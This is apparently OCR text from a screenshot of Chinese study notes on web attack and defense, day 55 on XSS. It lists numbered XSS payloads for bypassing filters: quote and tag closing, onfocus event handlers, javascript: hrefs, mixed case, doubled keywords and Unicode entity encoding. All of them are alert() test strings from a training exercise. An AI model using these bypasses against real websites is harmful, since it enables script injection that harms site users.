 第55天：WEB攻防-XSS
56:03
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
7
分享
插入
正文
Monaco
10.5
49 "> <script>alert()</script> <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用Unicode编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
目录
2
1582 个字
150%
中
21:06
2023-06-22